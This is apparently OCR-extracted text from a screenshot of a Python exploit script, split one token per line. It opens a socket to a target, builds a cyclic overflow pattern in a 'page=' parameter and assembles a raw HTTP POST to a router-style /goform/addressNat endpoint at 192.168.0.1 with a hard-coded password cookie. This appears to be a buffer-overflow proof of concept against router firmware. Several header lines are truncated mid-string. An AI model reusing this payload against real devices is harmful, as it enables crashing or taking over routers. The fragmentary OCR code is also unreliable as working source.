
li
(
'[+] connecting'
)
r
.
connect
(
(
ip
,
 port
)
)
li
(
'[+] connect finish'
)
rn 
=
b'\r\n'
p1 
=
 cyclic
(
0x300
)
p2 
=
b'page='
+
 p1

p3 
=
b"POST /goform/addressNat"
+
b" HT
p3 
+=
b"Host: 192.168.0.1"
+
 rn

p3 
+=
b"User-Agent: Mozilla/5.0 (Macint
p3 
+=
b"Accept: text/html,application/x
p3 
+=
b"Accept-Language: en-US,en;q=0.5
p3 
+=
b"Accept-Encoding: gzip, deflate"
p3 
+=
b"Cookie: password=hum1qw"
+
 rn

p3 
+=
b"Connection: close"
+
 rn
